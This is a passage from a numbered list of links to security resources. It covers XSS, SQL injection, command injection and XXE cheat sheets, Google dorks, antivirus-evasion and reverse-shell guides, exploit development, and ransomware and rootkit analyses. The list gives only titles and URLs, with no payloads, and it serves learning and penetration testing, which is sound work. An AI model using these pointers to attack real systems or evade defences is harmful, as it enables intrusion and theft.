https://brutelogic.com.br/blog/ebook/xss-cheat-sheet/
-914-XSS Cheat Sheet by Rodolfo Assis:
https://leanpub.com/xss
-915-Cross-Site-Scripting (XSS) – Cheat Sheet:
https://ironhackers.es/en/cheatsheet/cross-site-scripting-xss-cheat-sheet/
-916-XSS Cheat Sheet V. 2018 :
https://hackerconnected.wordpress.com/2018/03/15/xss-cheat-sheet-v-2018/
-917-Cross-site Scripting Payloads Cheat Sheet :
https://exploit.linuxsec.org/xss-payloads-list
-918-Xss Cheat Sheet :
https://www.in-secure.org/tag/xss-cheat-sheet/
-919-Open Redirect Cheat Sheet :
https://pentester.land/cheatsheets/2018/11/02/open-redirect-cheatsheet.html
-920-XSS, SQL Injection and Fuzzing Bar Code Cheat Sheet:
https://www.irongeek.com/xss-sql-injection-fuzzing-barcode-generator.php
-921-XSS Cheat Sheet:
https://tools.paco.bg/13/
-922-XSS for ASP.net developers:
https://www.gosecure.net/blog/2016/03/22/xss-for-asp-net-developers
-923-Cross-Site Request Forgery Cheat Sheet:
https://trustfoundry.net/cross-site-request-forgery-cheat-sheet/
-924-CSRF Attacks: Anatomy, Prevention, and XSRF Tokens:
https://www.acunetix.com/websitesecurity/csrf-attacks/
-925-Cross-Site Request Forgery (CSRF) Prevention Cheat Sheet :
https://mamchenkov.net/.../05/.../cross-site-request-forgery-csrf-prevention-cheat-shee...
-926-Guide to CSRF (Cross-Site Request Forgery):
https://www.veracode.com/security/csrf
-927-Cross-site Request Forgery - Exploitation & Prevention:
https://www.netsparker.com/blog/web-security/csrf-cross-site-request-forgery/
-928-SQL Injection Cheat Sheet :
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
-929-MySQL SQL Injection Practical Cheat Sheet:
https://www.perspectiverisk.com/mysql-sql-injection-practical-cheat-sheet/
-930-SQL Injection (SQLi) - Cheat Sheet, Attack Examples & Protection:
https://www.checkmarx.com/knowledge/knowledgebase/SQLi
-931-SQL injection attacks: A cheat sheet for business pros:
https://www.techrepublic.com/.../sql-injection-attacks-a-cheat-sheet-for-business-pros/
-932-The SQL Injection Cheat Sheet:
https://biztechmagazine.com/article/.../guide-combatting-sql-injection-attacks-perfcon
-933-SQL Injection Cheat Sheet:
https://resources.infosecinstitute.com/sql-injection-cheat-sheet/
-934-Comprehensive SQL Injection Cheat Sheet:
https://www.darknet.org.uk/2007/05/comprehensive-sql-injection-cheat-sheet/
-935-MySQL SQL Injection Cheat Sheet:
pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
-936-SQL Injection Cheat Sheet: MySQL:
https://www.gracefulsecurity.com/sql-injection-cheat-sheet-mysql/
-937- MySQL Injection Cheat Sheet:
https://www.asafety.fr/mysql-injection-cheat-sheet/
-938-SQL Injection Cheat Sheet:
https://www.reddit.com/r/netsec/comments/7l449h/sql_injection_cheat_sheet/
-939-Google dorks cheat sheet 2019:
https://sanfrantokyo.com/pph5/yxo7.php?xxx=5&lf338=google...cheat-sheet-2019
-940-Command Injection Cheatsheet :
https://hackersonlineclub.com/command-injection-cheatsheet/
-941-OS Command Injection Vulnerability:
https://www.immuniweb.com/vulnerability/os-command-injection.html
-942-OS Command Injection:
https://www.checkmarx.com/knowledge/knowledgebase/OS-Command_Injection
-943-Command Injection: The Good, the Bad and the Blind:
https://www.gracefulsecurity.com/command-injection-the-good-the-bad-and-the-blind/
-944-OS command injection:
https://portswigger.net › Web Security Academy › OS command injection
-945-How to Test for Command Injection:
https://blog.securityinnovation.com/blog/.../how-to-test-for-command-injection.html
-946-Data Exfiltration via Blind OS Command Injection:
https://www.contextis.com/en/blog/data-exfiltration-via-blind-os-command-injection
-947-XXE Cheatsheet:
https://www.gracefulsecurity.com/xxe-cheatsheet/
-948-bugbounty-cheatsheet/xxe.:
https://github.com/EdOverflow/bugbounty-cheatsheet/blob/master/cheatsheets/xxe.md
-949-XXE - Information Security:
https://phonexicum.github.io/infosec/xxe.html
-950-XXE Cheat Sheet:
https://www.hahwul.com/p/xxe-cheat-sheet.html
-951-Advice From A Researcher: Hunting XXE For Fun and Profit:
https://www.bugcrowd.com/blog/advice-from-a-bug-hunter-xxe/
-952-Out of Band Exploitation (OOB) CheatSheet :
https://www.notsosecure.com/oob-exploitation-cheatsheet/
-953-Web app penentration testing checklist and cheatsheet:
www.malwrforensics.com/.../web-app-penentration-testing-checklist-and-cheatsheet-with-example
-954-Useful Resources:
https://lsdsecurity.com/useful-resources/
-955-Exploiting XXE Vulnerabilities in IIS/.NET:
https://pen-testing.sans.org/.../entity-inception-exploiting-iis-net-with-xxe-vulnerabiliti...
-956-Top 65 OWASP Cheat Sheet Collections - ALL IN ONE:
https://www.yeahhub.com/top-65-owasp-cheat-sheet-collections-all-in-one/
-957-Hacking Resources:
https://www.torontowebsitedeveloper.com/hacking-resources
-958-Out of Band XML External Entity Injection:
https://www.netsparker.com/web...scanner/.../out-of-band-xml-external-entity-injectio...
-959-XXE - ZeroSec - Adventures In Information Security:
https://blog.zsec.uk/out-of-band-xxe-2/
-960-Blog - Automated Data Exfiltration with XXE:
https://blog.gdssecurity.com/labs/2015/4/.../automated-data-exfiltration-with-xxe.html
-961-My Experience during Infosec Interviews:
https://medium.com/.../my-experience-during-infosec-interviews-ed1f74ce41b8
-962-Top 10 Security Risks on the Web (OWASP):
https://sensedia.com/.../top-10-security-risks-on-the-web-owasp-and-how-to-mitigate-t...
-963-Antivirus Evasion Tools [Updated 2019] :
https://resources.infosecinstitute.com/antivirus-evasion-tools/
-964-Adventures in Anti-Virus Evasion:
https://www.gracefulsecurity.com/anti-virus-evasion/
-965-Antivirus Bypass Phantom Evasion - 2019 :
https://www.reddit.com/r/Kalilinux/.../antivirus_bypass_phantom_evasion_2019/
-966-Antivirus Evasion with Python:
https://medium.com/bugbountywriteup/antivirus-evasion-with-python-49185295caf1
-967-Windows oneliners to get shell:
https://ironhackers.es/en/cheatsheet/comandos-en-windows-para-obtener-shell/
-968-Does Veil Evasion Still Work Against Modern AntiVirus?:
https://www.hackingloops.com/veil-evasion-virustotal/
-969-Google dorks cheat sheet 2019 :
https://sanfrantokyo.com/pph5/yxo7.php?xxx=5&lf338=google...cheat-sheet-2019
-970-Malware Evasion Techniques :
https://www.slideshare.net/ThomasRoccia/malware-evasion-techniques
-971-How to become a cybersecurity pro: A cheat sheet:
https://www.techrepublic.com/article/cheat-sheet-how-to-become-a-cybersecurity-pro/
-972-Bypassing Antivirus With Ten Lines of Code:
https://hackingandsecurity.blogspot.com/.../bypassing-antivirus-with-ten-lines-of.html
-973-Bypassing antivirus detection on a PDF exploit:
https://www.digital.security/en/blog/bypassing-antivirus-detection-pdf-exploit
-974-Generating Payloads & Anti-Virus Bypass Methods:
https://uceka.com/2014/02/19/generating-payloads-anti-virus-bypass-methods/
-975-Apkwash Android Antivirus Evasion For Msfvemon:
https://hackingarise.com/apkwash-android-antivirus-evasion-for-msfvemon/
-976-Penetration Testing with Windows Computer & Bypassing an Antivirus:
https://www.prodefence.org/penetration-testing-with-windows-computer-bypassing-antivirus
-978-Penetration Testing: The Quest For Fully UnDetectable Malware:
https://www.foregenix.com/.../penetration-testing-the-quest-for-fully-undetectable-malware
-979-AVET: An AntiVirus Bypassing tool working with Metasploit Framework :
https://githacktools.blogspot.com
-980-Creating an undetectable payload using Veil-Evasion Toolkit:
https://www.yeahhub.com/creating-undetectable-payload-using-veil-evasion-toolkit/
-981-Evading Antivirus :
https://sathisharthars.com/tag/evading-antivirus/
-982-AVPASS – All things in moderation:
https://hydrasky.com/mobile-security/avpass/
-983-Complete Penetration Testing & Hacking Tools List:
https://cybarrior.com/blog/2019/03/31/hacking-tools-list/
-984-Modern red teaming: 21 resources for your security team:
https://techbeacon.com/security/modern-red-teaming-21-resources-your-security-team
-985-BloodHound and CypherDog Cheatsheet :
https://hausec.com/2019/04/15/bloodhound-and-cypherdog-cheatsheet/
-986-Redteam Archives:
https://ethicalhackingguru.com/category/redteam/
-987-NMAP Commands Cheat Sheet:
https://www.networkstraining.com/nmap-commands-cheat-sheet/
-988-Nmap Cheat Sheet:
https://dhound.io/blog/nmap-cheatsheet
-989-Nmap Cheat Sheet: From Discovery to Exploits:
https://resources.infosecinstitute.com/nmap-cheat-sheet/
-990-Nmap Cheat Sheet and Pro Tips:
https://hackertarget.com/nmap-cheatsheet-a-quick-reference-guide/
-991-Nmap Tutorial: from the Basics to Advanced Tips:
https://hackertarget.com/nmap-tutorial/
-992-How to run a complete network scan with OpenVAS;
https://www.techrepublic.com/.../how-to-run-a-complete-network-scan-with-openvas/
-993-Nmap: my own cheatsheet:
https://www.andreafortuna.org/2018/03/12/nmap-my-own-cheatsheet/
-994-Top 32 Nmap Command Examples For Linux Sys/Network Admins:
https://www.cyberciti.biz/security/nmap-command-examples-tutorials/
-995-35+ Best Free NMap Tutorials and Courses to Become Pro Hacker:
https://www.fromdev.com/2019/01/best-free-nmap-tutorials-courses.html
-996-Scanning Tools:
https://widesecurity.net/kali-linux/kali-linux-tools-scanning/
-997-Nmap - Cheatsheet:
https://www.ivoidwarranties.tech/posts/pentesting-tuts/nmap/cheatsheet/
-998-Linux for Network Engineers:
https://netbeez.net/blog/linux-how-to-use-nmap/
-999-Nmap Cheat Sheet:
https://www.hackingloops.com/nmap-cheat-sheet-port-scanning-basics-ethical-hackers/
-1000-Tactical Nmap for Beginner Network Reconnaissance:
https://null-byte.wonderhowto.com/.../tactical-nmap-for-beginner-network-reconnaiss...
-1001-A Guide For Google Hacking Database:
https://www.hackgentips.com/google-hacking-database/
-1002-2019 Data Breaches - The Worst Breaches, So Far:
https://www.identityforce.com/blog/2019-data-breaches
-1003-15 Vulnerable Sites To (Legally) Practice Your Hacking Skills:
https://www.checkmarx.com/.../15-vulnerable-sites-to-legally-practice-your-hacking-skills
-1004-Google Hacking Master List :
https://it.toolbox.com/blogs/rmorril/google-hacking-master-list-111408
-1005-Smart searching with googleDorking | Exposing the Invisible:
https://exposingtheinvisible.org/guides/google-dorking/
-1006-Google Dorks 2019:
https://korben.info/google-dorks-2019-liste.html
-1007-Google Dorks List and how to use it for Good;
https://edgy.app/google-dorks-list
-1008-How to Use Google to Hack(Googledorks):
https://null-byte.wonderhowto.com/how-to/use-google-hack-googledorks-0163566/
-1009-Using google as hacking tool:
https://cybertechies007.blogspot.com/.../using-google-as-hacking-tool-googledorks.ht...
-1010-#googledorks hashtag on Twitter:
https://twitter.com/hashtag/googledorks
-1011-Top Five Open Source Intelligence (OSINT) Tools:
https://resources.infosecinstitute.com/top-five-open-source-intelligence-osint-tools/
-1012-What is open-source intelligence (OSINT)?:
https://www.microfocus.com/en-us/what-is/open-source-intelligence-osint
-1013-A Guide to Open Source Intelligence Gathering (OSINT):
https://medium.com/bugbountywriteup/a-guide-to-open-source-intelligence-gathering-osint-ca831e13f29c
-1014-OSINT: How to find information on anyone:
https://medium.com/@Peter_UXer/osint-how-to-find-information-on-anyone-5029a3c7fd56
-1015-What is OSINT? How can I make use of it?:
https://securitytrails.com/blog/what-is-osint-how-can-i-make-use-of-it
-1016-OSINT Tools for the Dark Web:
https://jakecreps.com/2019/05/16/osint-tools-for-the-dark-web/
-1017-A Guide to Open Source Intelligence (OSINT):
https://www.cjr.org/tow_center_reports/guide-to-osint-and-hostile-communities.php
-1018-An Introduction To Open Source Intelligence (OSINT):
https://www.secjuice.com/introduction-to-open-source-intelligence-osint/
-1019-SSL & TLS HTTPS Testing [Definitive Guide] - Aptive:
https://www.aptive.co.uk/blog/tls-ssl-security-testing/
-1020-Exploit Title: [Files Containing E-mail and Associated Password Lists]:
https://www.exploit-db.com/ghdb/4262/?source=ghdbid
-1021-cheat_sheets:
http://zachgrace.com/cheat_sheets/
-1022-Intel SYSRET:
https://pentestlab.blog/2017/06/14/intel-sysret
-1023-Windows Preventive Maintenance Best Practices:
http://www.professormesser.com/free-a-plus-training/220-902/windows-preventive-maintenance-best-practices/
-1024-An Overview of Storage Devices:
http://www.professormesser.com/?p=19367
-1025-An Overview of RAID:
http://www.professormesser.com/?p=19373
-1026-How to Troubleshoot:
http://www.professormesser.com/free-a-plus-training/220-902/how-to-troubleshoot/
-1027-Mobile Device Security Troubleshooting:
http://www.professormesser.com/free-a-plus-training/220-902/mobile-device-security-troubleshooting/
-1028-Using Wireshark: Identifying Hosts and Users:
https://unit42.paloaltonetworks.com/using-wireshark-identifying-hosts-and-users/
-1029-Using Wireshark - Display Filter Expressions:
https://unit42.paloaltonetworks.com/using-wireshark-display-filter-expressions/
-1030-Decrypting SSL/TLS traffic with Wireshark:
https://resources.infosecinstitute.com/decrypting-ssl-tls-traffic-with-wireshark/
-1031-A collection of handy Bash One-Liners and terminal tricks for data processing and Linux system maintenance.:
https://onceupon.github.io/Bash-Oneliner/
-1032- Bash One-Liners Explained, Part I: Working with files :
https://catonmat.net/bash-one-liners-explained-part-one
-1033-Bash One-Liners Explained, Part IV: Working with history:
https://catonmat.net/bash-one-liners-explained-part-four
-1034-Useful bash one-liners :
https://github.com/stephenturner/oneliners
-1035-Some Random One-liner Linux Commands [Part 1]:
https://www.ostechnix.com/random-one-liner-linux-commands-part-1/
-1036-The best terminal one-liners from and for smart admins + devs.:
https://www.ssdnodes.com/tools/one-line-wise/
-1037-Shell one-liner:
https://rosettacode.org/wiki/Shell_one-liner#Racket
-1038-SSH Cheat Sheet:
http://pentestmonkey.net/tag/ssh
-1039-7000 Google Dork List:
https://pastebin.com/raw/Tdvi8vgK
-1040-GOOGLE HACKİNG DATABASE – GHDB:
https://pastebin.com/raw/1ndqG7aq
-1041-STEALING PASSWORD WITH GOOGLE HACK:
https://pastebin.com/raw/x6BNZ7NN
-1042-Hack Remote PC with PHP File using PhpSploit Stealth Post-Exploitation Framework:
http://www.hackingarticles.in/hack-remote-pc-with-php-file-using-phpsploit-stealth-post-exploitation-framework
-1043-Open Source database of android malware:
www.code.google.com/archive/p/androguard/wikis/DatabaseAndroidMalwares.wiki
-1044-big-list-of-naughty-strings:
https://github.com/minimaxir/big-list-of-naughty-strings/blob/master/blns.txt
-1045-publicly available cap files:
http://www.netresec.com/?page=PcapFiles
-1046-“Insertion, Evasion, and Denial of Service: Eluding Network Intrusion Detection”:
http://citeseerx.ist.psu.edu/viewdoc/download?doi=10.1.1.119.399&rep=rep1&type=pdf
-1047-Building a malware analysis toolkit:
https://zeltser.com/build-malware-analysis-toolkit/
-1048-Netcat Reverse Shell Cheat Sheet:
http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
-1049-Packers and crypters:
http://securityblog.gr/2950/detect-packers-cryptors-and-compilers/
-1050-Evading antivirus:
http://www.blackhillsinfosec.com/?p=5094
-1051-cheat sheets and information,The Art of Hacking:
https://github.com/The-Art-of-Hacking
-1052-Error-based SQL injection:
https://www.exploit-db.com/docs/37953.pdf
-1053-XSS cheat sheet:
https://www.veracode.com/security/xss
-1054-Active Directory Enumeration with PowerShell:
https://www.exploit-db.com/docs/46990
-1055-Buffer Overflows, C Programming, NSA GHIDRA and More:
https://www.exploit-db.com/docs/47032
-1056-Analysis of CVE-2019-0708 (BlueKeep):
https://www.exploit-db.com/docs/46947
-1057-Windows Privilege Escalations:
https://www.exploit-db.com/docs/46131
-1058-The Ultimate Guide For Subdomain Takeover with Practical:
https://www.exploit-db.com/docs/46415
-1059-File transfer skills in the red team post penetration test:
https://www.exploit-db.com/docs/46515
-1060-How To Exploit PHP Remotely To Bypass Filters & WAF Rules:
https://www.exploit-db.com/docs/46049
-1061-Flying under the radar:
https://www.exploit-db.com/docs/45898
-1062-what is google hacking? and why it is useful ?and how you can learn how to use it:
https://twitter.com/cry__pto/status/1142497470825545729?s=20
-1063-useful blogs for penetration testers:
https://twitter.com/cry__pto/status/1142497470825545729?s=20
-1064-useful #BugBounty resources & links & tutorials & explanations & writeups ::
https://twitter.com/cry__pto/status/1143965322233483265?s=20
-1065-Union- based SQL injection:
http://securityidiots.com/Web-Pentest/SQL-Injection/Basic-Union-Based-SQL-Injection.html
-1066-Broken access control:
https://www.happybearsoftware.com/quick-check-for-access-control-vulnerabilities-in-rails
-1067-Understanding firewall types and configurations:
http://searchsecurity.techtarget.com/feature/The-five-different-types-of-firewalls
-1068-5 Kali Linux tricks that you may not know:
https://pentester.land/tips-n-tricks/2018/11/09/5-kali-linux-tricks-that-you-may-not-know.html
-1069-5 tips to make the most of Twitter as a pentester or bug bounty hunter:
https://pentester.land/tips-n-tricks/2018/10/23/5-tips-to-make-the-most-of-twitter-as-a-pentester-or-bug-bounty-hunter.html
-1060-A Guide To Subdomain Takeovers:
https://www.hackerone.com/blog/Guide-Subdomain-Takeovers
-1061-Advanced Recon Automation (Subdomains) case 1:
https://medium.com/p/9ffc4baebf70
-1062-Security testing for REST API with w3af:
https://medium.com/quick-code/security-testing-for-rest-api-with-w3af-2c43b452e457?source=post_recirc---------0------------------
-1062-The Lazy Hacker:
https://securit.ie/blog/?p=86
-1063-Practical recon techniques for bug hunters & pen testers:
https://github.com/appsecco/practical-recon-levelup0x02/raw/200c43b58e9bf528a33c9dfa826fda89b229606c/practical_recon.md
-1064-A More Advanced Recon Automation #1 (Subdomains):
https://poc-server.com/blog/2019/01/18/advanced-recon-subdomains/
-1065-Expanding your scope (Recon automation #2):
https://poc-server.com/blog/2019/01/31/expanding-your-scope-recon-automation/
-1066-RCE by uploading a web.config:
https://poc-server.com/blog/2018/05/22/rce-by-uploading-a-web-config/
-1067-Finding and exploiting Blind XSS:
https://enciphers.com/finding-and-exploiting-blind-xss/
-1068-Google dorks list 2018:
http://conzu.de/en/google-dork-liste-2018-conzu
-1096-Out of Band Exploitation (OOB) CheatSheet:
https://www.notsosecure.com/oob-exploitation-cheatsheet/
-1070-Metasploit Cheat Sheet:
https://nitesculucian.github.io/2018/12/01/metasploit-cheat-sheet/
-1071-Linux Post Exploitation Cheat Sheet :
red-orbita.com/?p=8455
-1072-OSCP/Pen Testing Resources :
https://medium.com/@sdgeek/oscp-pen-testing-resources-271e9e570d45
-1073-Out Of Band Exploitation (OOB) CheatSheet :
https://packetstormsecurity.com/files/149290/Out-Of-Band-Exploitation-OOB-CheatSheet.html
-1074-HTML5 Security Cheatsheet:
https://html5sec.org/
-1075-Kali Linux Cheat Sheet for Penetration Testers:
https://www.blackmoreops.com/2016/12/20/kali-linux-cheat-sheet-for-penetration-testers/
-1076-Responder - CheatSheet:
https://www.ivoidwarranties.tech/posts/pentesting-tuts/responder/cheatsheet/
-1076-Windows Post-Exploitation Command List:
pentest.tonyng.net/windows-post-exploitation-command-list/
-1077-Transfer files (Post explotation) - CheatSheet
https://ironhackers.es/en/cheatsheet/transferir-archivos-post-explotacion-cheatsheet/
-1078-SQL Injection Cheat Sheet: MSSQL — GracefulSecurity:
https://www.gracefulsecurity.com/sql-injection-cheat-sheet-mssql/
-1079-OSCP useful resources and tools:
https://acknak.fr/en/articles/oscp-tools/
-1080-Penetration Testing 102 - Windows Privilege Escalation - Cheatsheet:
www.exumbraops.com/penetration-testing-102-windows-privilege-escalation-cheatsheet
-1081-Transferring files from Kali to Windows (post exploitation) :
https://blog.ropnop.com/transferring-files-from-kali-to-windows/
-1082-Hack Like a Pro: The Ultimate Command Cheat Sheet for Metasploit:
https://null-byte.wonderhowto.com/.../hack-like-pro-ultimate-command-cheat-sheet-f...
-1083-OSCP Goldmine (not clickbait):
0xc0ffee.io/blog/OSCP-Goldmine
-1084-Privilege escalation: Linux :
https://vulp3cula.gitbook.io/hackers-grimoire/post-exploitation/privesc-linux
-1085-Exploitation Tools Archives :
https://pentesttools.net/category/exploitationtools/
-1086-From Local File Inclusion to Remote Code Execution - Part 1:
https://outpost24.com/blog/from-local-file-inclusion-to-remote-code-execution-part-1
-1087-Basic Linux Privilege Escalation:
https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/
-1088-Title: Ultimate Directory Traversal & Path Traversal Cheat Sheet:
www.vulnerability-lab.com/resources/documents/587.txt
-1089-Binary Exploitation:
https://pwndevils.com/hacking/howtwohack.html
1090-A guide to Linux Privilege Escalation:
https://payatu.com/guide-linux-privilege-escalation/
-1091-Penetration Testing Tools Cheat Sheet :
https://news.ycombinator.com/item?id=11977304
-1092-List of Metasploit Commands - Cheatsheet:
https://thehacktoday.com/metasploit-commands/
-1093-A journey into Radare 2 – Part 2: Exploitation:
https://www.megabeets.net/a-journey-into-radare-2-part-2/
-1094-Remote Code Evaluation (Execution) Vulnerability:
https://www.netsparker.com/blog/web-security/remote-code-evaluation-execution/
-1095-Exploiting Python Code Injection in Web Applications:
https://www.securitynewspaper.com/.../exploiting-python-code-injection-web-applicat...
-1096-Shells · Total OSCP Guide:
https://sushant747.gitbooks.io/total-oscp-guide/reverse-shell.html
-1097-MongoDB Injection cheat sheet Archives:
https://blog.securelayer7.net/tag/mongodb-injection-cheat-sheet/
-1098-Basic Shellshock Exploitation:
https://blog.knapsy.com/blog/2014/10/07/basic-shellshock-exploitation/
-1099-Wireshark Tutorial and Tactical Cheat Sheet :
https://hackertarget.com/wireshark-tutorial-and-cheat-sheet/
-1100-Windows Command Line cheatsheet (part 2):
https://www.andreafortuna.org/2017/.../windows-command-line-cheatsheet-part-2-wm...
-1101-Detecting WMI exploitation:
www.irongeek.com/i.php?page=videos/derbycon8/track-3-03...exploitation...
1102-Metasploit Cheat Sheet - Hacking Land :
https://www.hacking.land/2019/02/metasploit-cheat-sheet.html
-1103-5 Practical Scenarios for XSS Attacks:
https://pentest-tools.com/blog/xss-attacks-practical-scenarios/
-1104-Ultimate gdb cheat sheet:
http://nadavclaudecohen.com/2017/10/10/ultimate-gdb-cheat-sheet/
-1105-Reverse Engineering Cheat Sheet:
https://www.scribd.com/doc/38163906/Reverse-Engineering-Cheat-Sheet
-1106-Reverse Engineering Cheat Sheet:
https://www.scribd.com/document/94575179/Reverse-Engineering-Cheat-Sheet
-1107-Reverse Engineering For Malware Analysis:
https://eforensicsmag.com/reverse_engi_cheatsheet/
-1108-Reverse-engineering Cheat Sheets :
https://www.cheatography.com/tag/reverse-engineering/
-1109-Shortcuts for Understanding Malicious Scripts:
https://www.linkedin.com/pulse/shortcuts-understanding-malicious-scripts-viviana-ross
-1110-WinDbg Malware Analysis Cheat Sheet :
https://oalabs.openanalysis.net/2019/02/18/windbg-for-malware-analysis/
-1111-Cheat Sheet for Malware Analysis:
https://www.andreafortuna.org/2016/08/16/cheat-sheet-for-malware-analysis/
-1112-Tips for Reverse-Engineering Malicious Code :
https://www.digitalmunition.me/tips-reverse-engineering-malicious-code-new-cheat-sheet
-1113-Cheatsheet for radare2 :
https://leungs.xyz/reversing/2018/04/16/radare2-cheatsheet.html
-1114-Reverse Engineering Cheat Sheets:
https://www.pinterest.com/pin/576390452300827323/
-1115-Reverse Engineering Resources-Beginners to intermediate Guide/Links:
https://medium.com/@vignesh4303/reverse-engineering-resources-beginners-to-intermediate-guide-links-f64c207505ed
-1116-Malware Resources :
https://www.professor.bike/malware-resources
-1117-Zero-day exploits: A cheat sheet for professionals:
https://www.techrepublic.com/article/zero-day-exploits-the-smart-persons-guide/
-1118-Getting cozy with exploit development:
https://0x00sec.org/t/getting-cozy-with-exploit-development/5311
-1119-appsec - Web Security Cheatsheet :
https://security.stackexchange.com/questions/2985/web-security-cheatsheet-todo-list
-1120-PEDA - Python Exploit Development Assistance For GDB:
https://www.pinterest.ru/pin/789044797190775841/
-1121-Exploit Development Introduction (part 1) :
https://www.cybrary.it/video/exploit-development-introduction-part-1/
-1122-Windows Exploit Development: A simple buffer overflow example:
https://medium.com/bugbountywriteup/windows-expliot-dev-101-e5311ac284a
-1123-Exploit Development-Everything You Need to Know:
https://null-byte.wonderhowto.com/how-to/exploit-development-everything-you-need-know-0167801/
-1124-Exploit Development :
https://0x00sec.org/c/exploit-development
-1125-Exploit Development - Infosec Resources:
https://resources.infosecinstitute.com/category/exploit-development/
-1126-Exploit Development :
https://www.reddit.com/r/ExploitDev/
-1127-A Study in Exploit Development - Part 1: Setup and Proof of Concept :
https://www.anitian.com/a-study-in-exploit-development-part-1-setup-and-proof-of-concept
-1128-Exploit Development for Beginners:
https://www.youtube.com/watch?v=tVDuuz60KKc
-1129-Introduction to Exploit Development:
https://www.fuzzysecurity.com/tutorials/expDev/1.html
-1130-Exploit Development And Reverse Engineering:
https://www.immunitysec.com/services/exploit-dev-reverse-engineering.html
-1131-wireless forensics:
https://www.sans.org/reading-room/whitepapers/wireless/80211-network-forensic-analysis-33023
-1132-fake AP Detection:
https://www.sans.org/reading-room/whitepapers/detection/detecting-preventing-rogue-devices-network-1866
-1133-In-Depth analysis of SamSam Ransomware:
https://www.crowdstrike.com/blog/an-in-depth-analysis-of-samsam-ransomware-and-boss-spider/
-1134-WannaCry ransomware:
https://www.endgame.com/blog/technical-blog/wcrywanacry-ransomware-technical-analysis
-1135-malware analysis:
https://www.sans.org/reading-room/whitepapers/malicious/paper/2103
-1136-Metasploit's detailed communication and protocol writeup:
https://www.exploit-db.com/docs/english/27935-metasploit---the-exploit-learning-tree.pdf
-1137-Metasploit's SSL-generation module::
https://github.com/rapid7/metasploit-framework/blob/76954957c740525cff2db5a60bcf936b4ee06c42/lib/rex/post/meterpreter/client.rb
-1139-Empire IOCs::
https://www.sans.org/reading-room/whitepapers/detection/disrupting-empire-identifying-powershell-empire-command-control-activity-38315
-1140-excellent free training on glow analysis:
http://opensecuritytraining.info/Flow.html
-1141-NetFlow using Silk:
https://tools.netsa.cert.org/silk/analysis-handbook.pdf
-1142-Deep Packet Inspection:
https://is.muni.cz/th/ql57c/dp-svoboda.pdf
-1143-Detecting Behavioral Personas with OSINT and Datasploit:
https://www.exploit-db.com/docs/45543
-1144-WordPress Penetration Testing using WPScan and MetaSploit:
https://www.exploit-db.com/docs/45556
-1145-Bulk SQL Injection using Burp-to-SQLMap:
https://www.exploit-db.com/docs/45428
-1146-XML External Entity Injection - Explanation and Exploitation:
https://www.exploit-db.com/docs/45374
-1147- Web Application Firewall (WAF) Evasion Techniques #3 (CloudFlare and ModSecurity OWASP CRS3):
https://www.exploit-db.com/docs/45368
-1148-File Upload Restrictions Bypass:
https://www.exploit-db.com/docs/45074
-1149-VLAN Hopping Attack:
https://www.exploit-db.com/docs/45050
-1150-Jigsaw Ransomware Analysis using Volatility:
https://medium.com/@0xINT3/jigsaw-ransomware-analysis-using-volatility-2047fc3d9be9
-1151-Ransomware early detection by the analysis of file sharing traffic:
https://www.sciencedirect.com/science/article/pii/S108480451830300X
-1152-Do You Think You Can Analyse Ransomware?:
https://medium.com/asecuritysite-when-bob-met-alice/do-you-think-you-can-analyse-ransomware-bbc813b95529
-1153-Analysis of LockerGoga Ransomware :
https://labsblog.f-secure.com/2019/03/27/analysis-of-lockergoga-ransomware/
-1154-Detection and Forensic Analysis of Ransomware Attacks :
https://www.netfort.com/assets/NetFort-Ransomware-White-Paper.pdf
-1155-Bad Rabbit Ransomware Technical Analysis:
https://logrhythm.com/blog/bad-rabbit-ransomware-technical-analysis/
-1156-NotPetya Ransomware analysis :
https://safe-cyberdefense.com/notpetya-ransomware-analysis/
-1157-Identifying WannaCry on Your Server Using Logs:
https://www.loggly.com/blog/identifying-wannacry-server-using-logs/
-1158-The past, present, and future of ransomware:
https://www.itproportal.com/features/the-past-present-and-future-of-ransomware/
-1159-The dynamic analysis of WannaCry ransomware :
https://ieeexplore.ieee.org/iel7/8318543/8323471/08323682.pdf
-1160-Malware Analysis: Ransomware - SlideShare:
https://www.slideshare.net/davidepiccardi/malware-analysis-ransomware
-1161-Article: Anatomy of ransomware malware: detection, analysis :
https://www.inderscience.com/info/inarticle.php?artid=84399
-1162-Tracking desktop ransomware payments :
https://www.blackhat.com/docs/us-17/wednesday/us-17-Invernizzi-Tracking-Ransomware-End-To-End.pdf
-1163-What is Ransomware? Defined, Explained, and Explored:
https://www.forcepoint.com/cyber-edu/ransomware
-1164-Detect and Recover from Ransomware Attacks:
https://www.indexengines.com/ransomware
-1165-Wingbird rootkit analysis:
https://artemonsecurity.blogspot.com/2017/01/wingbird-rootkit-analysis.html
-1166-Windows Kernel Rootkits: Techniques and Analysis:
https://www.offensivecon.org/trainings/2019/windows-kernel-rootkits-techniques-and-analysis.html
-1167-Rootkit: What is a Rootkit and How to Detect It :
https://www.veracode.com/security/rootkit
-1168-Dissecting Turla Rootkit Malware Using Dynamic Analysis:
https://www.lastline.com/.../dissecting-turla-rootkit-malware-using-dynamic-analysis/
-1169-Rootkits and Rootkit Detection (Windows Forensic Analysis) Part 2:
https://what-when-how.com/windows-forensic-analysis/rootkits-and-rootkit-detection-windows-forensic-analysis-part-2/
-1170-ZeroAccess – an advanced kernel mode rootkit :
https://www.botnetlegalnotice.com/ZeroAccess/files/Ex_12_Decl_Anselmi.pdf
-1171-Rootkit Analysis Identification Elimination:
https://acronyms.thefreedictionary.com/Rootkit+Analysis+Identification+Elimination
-1172-TDL3: The Rootkit of All Evil?:
static1.esetstatic.com/us/resources/white-papers/TDL3-Analysis.pdf
-1173-Avatar Rootkit: Dropper Analysis:
https://resources.infosecinstitute.com/avatar-rootkit-dropper-analysis-part-1/
-1174-Sality rootkit analysis:
https://www.prodefence.org/sality-rootkit-analysis/
-1175-RootKit Hook Analyzer:
https://www.resplendence.com/hookanalyzer/
-1176-Behavioral Analysis of Rootkit Malware:
https://isc.sans.edu/forums/diary/Behavioral+Analysis+of+Rootkit+Malware/1487/
-1177-Malware Memory Analysis of the IVYL Linux Rootkit:
https://apps.dtic.mil/docs/citations/AD1004349
-1178-Analysis of the KNARK rootkit :
https://linuxsecurity.com/news/intrusion-detection/analysis-of-the-knark-rootkit
-1179-32 Bit Windows Kernel Mode Rootkit Lab Setup with INetSim :
